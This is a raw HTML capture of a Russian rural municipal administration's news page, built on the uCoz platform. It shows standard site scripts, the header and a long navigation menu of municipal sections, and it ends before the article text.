

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-01-14-3002
body_size: 13444
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Наши коллективы в числе победителей! - 14 Января 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.96138937742144"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","layerType":7,"site":{"host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina"},"country":"US","ssid":"405364664467070272434","language":"ru","sign":{"3125":"Закрыть","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий","5255":"Помощник","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."},"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
